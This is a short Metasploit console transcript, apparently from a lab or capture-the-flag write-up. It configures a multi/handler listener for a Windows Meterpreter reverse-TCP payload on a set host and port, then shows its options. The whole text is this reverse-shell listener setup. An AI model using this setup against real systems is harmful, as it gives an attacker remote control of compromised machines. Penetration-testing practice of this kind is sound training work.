 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 10.10.14.30
lhost => 10.10.14.30
msf5 exploit(multi/handler) > set lport 5555
lport => 5555
msf5 exploit(multi/handler) > show options

Module options (exploit/multi/handler):

   Name  Current Setting  Required  Description
   ----  ---------------  --------  -----------


Payload options (windows/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.10.14.30      yes       The listen address (an interface may be specified)
   LPORT     5555             yes       The listen port


Exploit target:

   Id  Name
   --  ----
   0   Wildcard Target